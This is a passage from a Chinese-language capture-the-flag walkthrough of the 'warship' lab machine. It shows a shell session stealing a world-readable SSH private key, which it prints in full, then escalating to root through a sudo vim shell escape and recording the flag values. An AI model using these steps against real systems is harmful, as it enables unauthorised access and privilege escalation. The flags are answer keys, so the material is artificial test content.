drwxr-xr-x 4 root root 4096 Jun 23 2021 ..
-rw------- 1 soundwave soundwave 3264 Jul 2 2021 .bash_history
-rw-r--r-- 1 soundwave soundwave 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 soundwave soundwave 3828 Jul 2 2021 .bashrc
drwx------ 2 soundwave soundwave 4096 Jun 23 2021 .cache
drwxr-x--- 3 soundwave soundwave 4096 Jun 23 2021 .config
drwx------ 4 soundwave soundwave 4096 Jun 23 2021 .gnupg
drwxrwxr-x 3 soundwave soundwave 4096 Jun 23 2021 .local
-rw-r--r-- 1 soundwave soundwave 807 Apr 4 2018 .profile
-rw------- 1 soundwave soundwave 7 Jun 23 2021 .python_history
drwxrwxr-x 3 soundwave soundwave 4096 Jun 23 2021 .ssh
-rw------- 1 soundwave soundwave 7684 Jul 2 2021 .viminfo
-rwxrwx--- 1 soundwave soundwave 33 Jun 29 2021 Flag3.txt
www-data@warship:/home/soundwave$ cat Flag3.txt
cat Flag3.txt
cat: Flag3.txt: Permission denied
成功找到Flag3.txt但是没有权限访问,去看.ssh文件夹里有没有公钥可以利用
2.4.1 提权至soundwave
www-data@warship:/home/soundwave$ cd .ssh
cd .ssh
www-data@warship:/home/soundwave/.ssh$ ls -al
ls -al
total 16
drwxrwxr-x 3 soundwave soundwave 4096 Jun 23 2021 .
drwxr-xr-x 7 soundwave soundwave 4096 Jul 2 2021 ..
-rw-rw-r-- 1 soundwave soundwave 399 Jun 23 2021 authorized_keys
drwxrwxr-x 2 soundwave soundwave 4096 Jun 23 2021 pem
www-data@warship:/home/soundwave/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC623Wl/t96DxxSKhs1QkKb/eExxf23SxKDsVNZ1ou5iwZKGEjs4PxbTU+Xgk8zEWD26tfghrOOf6lZPsX1a7u4KDPEFKUfWd9K1wCH1w2zRiinxQw9p793EE2FqsReKnFnxamHSk9SWG3YpNz2TyxGsxvnOkPy/mDuBYZ81BRIMWR/unuumpXFg1p2ZOoRGL6smv3kHIlcoOJ4aFCUNN8fnvYXTCpAHafT0X8uwsTMsPXKYS7YOsBdT0Qexq1IZqfPksYtVA8SBgi80TYbvWjBPCqM0bCISFp4efJLJ/V9IjENjeS3IJPRgZaFe8AsfBhjTEZ0vrSNeeQnB4po+mA9 soundwave@warship
www-data@warship:/home/soundwave/.ssh$ cd pem
cd pem
www-data@warship:/home/soundwave/.ssh/pem$ ls -al
ls -al
total 16
drwxrwxr-x 2 soundwave soundwave 4096 Jun 23 2021 .
drwxrwxr-x 3 soundwave soundwave 4096 Jun 23 2021 ..
-rw-r--r-- 1 soundwave soundwave 1679 Jun 23 2021 identity
-rw-r--r-- 1 soundwave soundwave 399 Jun 23 2021 identity.pub
www-data@warship:/home/soundwave/.ssh/pem$ cat identity
cat identity
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAutt1pf7feg8cUiobNUJCm/3hMcX9t0sSg7FTWdaLuYsGShhI
7OD8W01Pl4JPMxFg9urX4Iazjn+pWT7F9Wu7uCgzxBSlH1nfStcAh9cNs0Yop8UM
Pae/dxBNharEXipxZ8Wph0pPUlht2KTc9k8sRrMb5zpD8v5g7gWGfNQUSDFkf7p7
rpqVxYNadmTqERi+rJr95ByJXKDieGhQlDTfH572F0wqQB2n09F/LsLEzLD1ymEu
2DrAXU9EHsatSGanz5LGLVQPEgYIvNE2G71owTwqjNGwiEhaeHnySyf1fSIxDY3k
tyCT0YGWhXvALHwYY0xGdL60jXnkJweKaPpgPQIDAQABAoIBACMiju2mjhjibH3a
owERs3qnc0erpfhoKlQO7NBQsjcyN/2IsXWxHGKCl/uyKfg9RVFIeU0jpvGdeZdp
YUmzdzm6fXlaNG4/tOfao6PnQRE7mPtq5tFVEIBv1VPT91aJfod3uFfTFjUyoX0C
CvZZjsbAePeykgJH6Kv45//i1Ol55dlV2Gr10S8v8oixeIasvadRu9WAWWw+6Pj5
Tr7jrI9+XkTcuQD49Kq7p8HOU538cAR9R85lBZNOi4iX5hwzuORyLJcgT9ct+l7h
NPNugbcXVekN29R+0jh8ob5p/Dr6LOHsBGOeno8Wcd2YaF/Rh3D1QVA+bZ9Gdc3J
slfZ4rUCgYEA358IPP2GUe9cstmIgEqRfSeDOhiUxDpbmHkMtdpnqIRIv3t3YKJ8
m03aqx5nn4vrdTOR2IjWxunY8b+2aDGdDotddHrjwXaIujBgKd5Ydy/Z5MBk2vxg
JFuNUXgFugwOJfrrCCPDaOPmQoarSc9s+nCE+/eAyOu1vYNtXU/J/xMCgYEA1emy
pQzQH2tZKZqoqQJPkwlVRiCTclt0e8EHjtbAiB8BQH4P3z97P1fmsourcxuq7pxP
EkK+HTehTovIBgQ9WbGqfBHwhaAFot+2lRuF3hxh+1X5xLucnr78k/bu6Bi3pIeO
JLC3t/MCCVpcQJhkXmaEhGWweNG7Z0Mof0pV/W8CgYAE+1H/qdY4NRDnmxkDYqXj
F+JAhROrW3F28BtsYbU1d9z3BxUdvgDwpMdeUIsWbtOMBN4W6NWAEO2YVSEHKTPK
gyhN0/8G7FEXdMRvqlhmL1a3VeHpTv4FUVTQn8/g2SvnhLN/tuw/hfQ3PzDJsClJ
WwBbbKQd1cJyul7RWVmyqQKBgQC4b4jiGgwQKwRzhK/LGPz3L+LgVhILVaM3WJVl
qO/T7besnYSd3iQr12RHqXkoBED6/raGbhlxI5fnG0pZNaqX/UGbO/R/oht59R19
rn9bpGkuxVBXOdOuY8lu4kfWwgkEyQPbyqp85f9phQlpgHt5kTbM2MixQ1QrkpIG
Plep7QKBgQCDN6yu312t8zxA2b7cATgcAZDx9SCLBZBJ5LtUIvmKuwRCQTh2cIp/
ez1y8SbKaTGRFoNZ5moJ9G0Bw8yVc2Ne+mnAbu7nnIhuzvDlGNVtW7yLJjCbfQkH
7MirE1l4ymR3RsR4dV8MHUl86wkBEpenHmbRwVX8iqB80InPnbZxMw==
-----END RSA PRIVATE KEY-----
www-data@warship:/home/soundwave/.ssh/pem$ cat identity.pub
cat identity.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC623Wl/t96DxxSKhs1QkKb/eExxf23SxKDsVNZ1ou5iwZKGEjs4PxbTU+Xgk8zEWD26tfghrOOf6lZPsX1a7u4KDPEFKUfWd9K1wCH1w2zRiinxQw9p793EE2FqsReKnFnxamHSk9SWG3YpNz2TyxGsxvnOkPy/mDuBYZ81BRIMWR/unuumpXFg1p2ZOoRGL6smv3kHIlcoOJ4aFCUNN8fnvYXTCpAHafT0X8uwsTMsPXKYS7YOsBdT0Qexq1IZqfPksYtVA8SBgi80TYbvWjBPCqM0bCISFp4efJLJ/V9IjENjeS3IJPRgZaFe8AsfBhjTEZ0vrSNeeQnB4po+mA9 soundwave@warship
存在authorized_keys公钥,同时文件夹内还存在 发现pem文件夹,里边有里面有私钥文件identity与公钥文件identity.pub,这里的identity.pub刚好与authorized_keys相同,这里将私钥文件保存至本地,利用私钥登录soundwave用户
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# ssh -i identity soundwave@192.168.11.138
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-144-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Apr 6 07:18:52 UTC 2024
System load: 0.0 Processes: 105
Usage of /: 64.8% of 9.78GB Users logged in: 0
Memory usage: 38% IP address for enp0s3: 192.168.11.138
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
68 packages can be updated.
1 update is a security update.
*** System restart required ***
Last login: Thu Jul 1 09:53:00 2021 from 192.168.1.5
_____ _ _ _____ _ _ _____ __ __ _____ ____ ___ ____
|_ _| | | | ____| | \ | | ____| \/ | ____/ ___|_ _/ ___|
| | | |_| | _| | \| | _| | |\/| | _| \___ \| |\___ \
| | | _ | |___ | |\ | |___| | | | |___ ___) | | ___) |
|_| |_| |_|_____| |_| \_|_____|_| |_|_____|____/___|____/
soundwave@warship:~$
成功登录soundwave
soundwave@warship:~$ ls
Flag3.txt
soundwave@warship:~$ cat Flag3.txt
9b47aa8b1e3943bf393fd66754a5c6fb
soundwave@warship:~$
成功拿到Flag3:Flag3{9b47aa8b1e3943bf393fd66754a5c6fb}
2.4.1 提权至root
find查找suid二进制程序
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
soundwave@warship:~$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /bin/mount
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /bin/umount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 113528 Feb 2 2021 /usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
-rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
soundwave@warship:~$
去https://gtfobins.github.io/查找一下
没有发现可以利用的
sudo -l查看当前用户在系统上可执行特权命令的命令
soundwave@warship:~$ sudo -l
Matching Defaults entries for soundwave on warship:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User soundwave may run the following commands on warship:
(root) NOPASSWD: /usr/bin/vim /var/Decepticon/*
这里发现vim可以无密码使用root权限,使用vim提权
sudo vim /var/Decepticon/test
:set shell=/bin/sh
:shell
具体如下
soundwave@warship:~$ sudo vim /var/Decepticon/test
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
-------------------------------------------------------------------------------------------------
██████╗ ██╗ ██╗███╗ ██╗ ████████╗██╗ ██╗███████╗ ████████╗██████╗ ██████╗ ███╗ ██╗
██╔══██╗██║ ██║████╗ ██║ ╚══██╔══╝██║ ██║██╔════╝ ╚══██╔══╝██╔══██╗██╔═══██╗████╗ ██║
██████╔╝██║ █╗ ██║██╔██╗ ██║ ██║ ███████║█████╗ ██║ ██████╔╝██║ ██║██╔██╗ ██║
██╔═══╝ ██║███╗██║██║╚██╗██║ ██║ ██╔══██║██╔══╝ ██║ ██╔══██╗██║ ██║██║╚██╗██║
██║ ╚███╔███╔╝██║ ╚████║ ██║ ██║ ██║███████╗ ██║ ██║ ██║╚██████╔╝██║ ╚████║
╚═╝ ╚══╝╚══╝ ╚═╝ ╚═══╝ ╚═╝ ╚═╝ ╚═╝╚══════╝ ╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═══╝
-------------------------------------------------------------------------------------------------
"In this race of revival, one shall stand one shall fall."
------------------------------------**********------------------------------------
Flag4{f220ad174379375c286849d7eb59dd90}
---------------**********----------------
Created By
-------------*****Team*****--------------
██▒ █▓ ▒█████ ██▓▓█████▄ ███▄ ▄███▓ ▄▄▄ ██▓ ███▄ █
▓██░ █▒▒██▒ ██▒▓██▒▒██▀ ██▌▓██▒▀█▀ ██▒▒████▄ ▓██▒ ██ ▀█ █
▓██ █▒░▒██░ ██▒▒██▒░██ █▌▓██ ▓██░▒██ ▀█▄ ▒██▒▓██ ▀█ ██▒
▒██ █░░▒██ ██░░██░░▓█▄ ▌▒██ ▒██ ░██▄▄▄▄██ ░██░▓██▒ ▐▌██▒
▒▀█░ ░ ████▓▒░░██░░▒████▓ ▒██▒ ░██▒ ▓█ ▓██▒░██░▒██░ ▓██░
░ ▐░ ░ ▒░▒░▒░ ░▓ ▒▒▓ ▒ ░ ▒░ ░ ░ ▒▒ ▓▒█░░▓ ░ ▒░ ▒ ▒
░ ░░ ░ ▒ ▒░ ▒ ░ ░ ▒ ▒ ░ ░ ░ ▒ ▒▒ ░ ▒ ░░ ░░ ░ ▒░
░░ ░ ░ ░ ▒ ▒ ░ ░ ░ ░ ░ ░ ░ ▒ ▒ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░
-------------------------------------------------------------------------------------------------
Follow us:
``````````
Abhedya Tech: www.abhedya.tech
TWITTER
```````
@abhedyatech
@rc4ne
@ManjunathanC20
@shaileshkumar__
-------------------------------------------------------------------------------------------------
#
成功拿到Flag4:Flag4{f220ad174379375c286849d7eb59dd90}
三、总结
信息收集很重要,Archive.org溯源利器,网页快照需要注意指定时间,TTY升级有助于后续的一些命令操作,sudo -l捡漏的命令
searchsploit漏洞库使用gobuster扫目录sherlock的使用Archive.org的使用CSRF攻击'User-Agent' RCE漏洞利用SSH私钥利用sudo -l的使用vim提权

